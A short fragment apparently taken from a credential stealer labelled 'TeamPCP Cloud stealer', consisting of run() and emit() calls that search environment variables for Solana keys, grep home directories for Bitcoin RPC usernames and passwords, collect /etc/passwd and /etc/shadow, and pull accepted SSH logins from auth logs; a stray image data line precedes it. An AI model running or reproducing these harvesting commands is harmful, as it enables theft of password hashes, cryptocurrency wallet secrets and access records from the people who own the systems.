 run('env | grep -i solana')
run('grep -r "rpcuser\|rpcpassword\|rpcauth" /root /home 2>/dev/null | head -50')

emit('/etc/passwd')
emit('/etc/shadow')

run('cat /var/log/auth.log 2>/dev/null | grep Accepted | tail -200')
run('cat /var/log/secure 2>/dev/null | grep Accepted | tail -200')

## TeamPCP Cloud stealer